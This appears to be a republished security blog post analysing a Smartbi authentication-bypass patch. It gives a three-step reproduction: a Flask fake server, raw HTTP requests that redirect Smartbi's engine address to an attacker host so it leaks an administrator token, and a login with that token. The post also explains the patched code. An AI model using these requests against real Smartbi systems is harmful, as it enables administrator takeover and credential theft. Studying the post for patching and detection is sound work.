Some time ago, Smartbi officially fixed a permission bypass vulnerability. Unauthorized attackers can exploit this vulnerability to obtain an administrator token and completely take over administrator privileges. So I studied the relevant patches and analyzed them.
0x01 analysis result
According to the patch analysis, the following vulnerability reproduction steps are obtained
The first step is to set EngineAddress as the http service address on the attacker's machine
First, use python flask to build a fake server, on which only the /api/v1/configs/engine/smartbitoken interface is registered, which returns a json response body
from flask import Flask,jsonify,request
app = Flask(__name__)
@app.route('/api/v1/configs/engine/smartbitoken',methods=["POST"])
def hello():
print(request.json)
return jsonify(hi="jello")
if __name__ == "__main__":
app.run(host="0.0.0.0",port=8000)
Use the following poc, set EngineAddress to our fake server address http://10.52.32.43:8000,
POST /smartbi/smartbix/api/monitor/setEngineAddress/ HTTP/1.1
Host: 127.0.0.1:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 23
http://10.52.32.43:8000
The second step is to trigger smartbi to send the token to the EngineAddress we just set
Send the following request
POST /smartbi//smartbix/api/monitor/token/ HTTP/1.1
Host: 127.0.0.1:18080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 10
experiment
After sending the relevant request, you can see the request carrying the token on our fake server


The third step is to log in with the token obtained above
POST /smartbi//smartbix/api/monitor/login/ HTTP/1.1
Host: 127.0.0.1:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 47
admin_I8ac3b2d10189e80fe80fea750189ed0084f50082Returning true indicates that the login is successful, and the cookie is a legal credential
0x02 analysis process
Read the relevant patches, we know that this vulnerability is related to /smartbix/api/monitor/setServiceAddress


Looking further at the patching method of the RejectSmartbixSetAddress class, we can see that it is related to the getToken method of the smartbix.datamining.service.MonitorService class. The patch indicates that if there is a getToken method in the smartbix.datamining.service.MonitorService in the system, intercept /smartbix/api/monitor/ A series of interface requests such as setEngineAddress.

Analysis of the smartbix.datamining.service.MonitorService class shows from the annotations in the header that all routes under this class can be accessed without authentication
Locate the /token of the route corresponding to the getToken method, generate a token inside the method, and send the token to the ENGINE_ADDRESS configured in the system configuration when the input type parameter is experiment


This means that as long as ENGINE_ADDRESS is controllable, then we can obtain a legal token. The route /smartbix/api/monitor/setServiceAddress of the patch package locates the setEngineAddress method, which shows that this method can configure ENGINE_ADDRESS without authorization.

That means, you only need to call the /smartbix/api/monitor/setServiceAddress interface, set ENGINE_ADDRESS as our controllable fake server, then you can get the token from the request message. (After trying this location, it is found that the /api/v1/configs/engine/smartbitoken interface requested by the POST method needs to be implemented on the fake server, and the response content is json) After obtaining the token, you can call /smartbix/api/monitor /login method to log in

0x03 other instructions
The above only explains the situation of setting ENGINE_ADDRESS to use, and the steps to set SERVICE_ADDRESS to use are similar to the above

Call for original manuscripts
Call for original technical articles, welcome to post
Submission email: [email protected]
Article type: hacker geek technology, information security hotspots, security research and analysis, etc.
If you pass the review and publish it, you can get a remuneration ranging from 200-800 yuan.
For more details, click me to view!
Shooting range practice, click "Read the original text"